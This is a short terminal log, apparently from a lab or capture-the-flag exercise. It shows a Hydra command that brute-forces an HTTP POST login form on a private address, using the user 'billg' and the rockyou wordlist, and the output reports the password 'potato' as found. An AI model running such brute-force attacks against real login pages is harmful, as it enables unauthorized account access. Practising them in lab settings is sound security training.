 root@kali-persistent:~# hydra -I -l "billg" -P /usr/share/wordlists/rockyou.txt 10.10.52.0  http-post
-form "/:username=^USER^&password=^PASS^:F=bad username"
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations
, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-12-24 23:09:15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tr
ies per task
[DATA] attacking http-post-form://10.10.52.0:80/:username=^USER^&password=^PASS^:F=bad username
[STATUS] 329.00 tries/min, 329 tries in 00:01h, 14344070 to do in 726:39h, 16 active
[STATUS] 333.00 tries/min, 999 tries in 00:03h, 14343400 to do in 717:54h, 16 active
[STATUS] 335.57 tries/min, 2349 tries in 00:07h, 14342050 to do in 712:20h, 16 active
[80][http-post-form] host: 10.10.52.0   login: billg   password: potato
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-12-24 23:18:08